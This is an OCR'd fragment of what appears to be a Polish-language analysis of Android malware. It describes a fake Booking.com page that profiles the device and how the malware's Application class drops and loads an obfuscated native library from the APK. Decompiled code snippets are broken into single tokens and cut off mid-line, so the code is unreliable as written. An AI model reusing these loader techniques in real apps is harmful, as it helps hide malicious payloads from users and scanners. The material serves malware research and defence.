
pm
.
c
(
m0a0cac5c
.
F0a0cac5c_11
(
"bm3D09021B090D0B350A
this
.
mainHandler
.
post
(
new
x2
(
8
,
this
));
}
Oznacza to, że fałszywa strona
Booking.com
może
jednocześnie zbierać informacje o urządzeniu i przesuwać
ofiarę głębiej w łańcuch infekcji.
Etap 1: inicjalizacja w klasie Application i
zrzucenie biblioteki natywnej
Właściwa inicjalizacja zaczyna się jeszcze wcześniej, w
v0a0cac5c.l0a0cac5c.attachBaseContext(). Ta klasa
kopiuje odpowiednią bibliotekę natywną z zasobów APK
do prywatnego katalogu i ładuje ją przez System.load():
if
(
c
(
context
,
str
))
{
d
(
context
,
str
,
str2
,
c
+
j
(
new
byte
[]
{
71
,
26
,
6
}
System
.
load
(
str2
+
File
.
separator
+
c
+
j
(
new
byt
}
else
if
(
z
)
{
System
.
loadLibrary
(
c
+
j
(
new
byte
[]
{
54
,
17
,
81
,
9
}
else
{
System
.
loadLibrary
(
c
);